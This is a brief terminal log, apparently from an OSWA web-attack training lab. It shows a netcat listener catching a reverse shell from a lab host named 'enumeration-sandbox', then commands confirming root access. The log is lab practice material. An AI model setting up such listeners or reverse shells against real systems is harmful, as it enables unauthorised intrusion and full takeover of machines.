 ┌──(root💀gobots)-[18Jul2024 00:00:33]-[/home/kali/SUT/OSWA]
└─# nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.45.215] from (UNKNOWN) [192.168.180.108] 41110
# tty
tty
/dev/pts/0
# whoami
whoami
root
# hostname
hostname
enumeration-sandbox
#
❏ OSWA 🖥️192.168.45.215/24 [0] VPN [1] namebuster & ffuf [2] zsh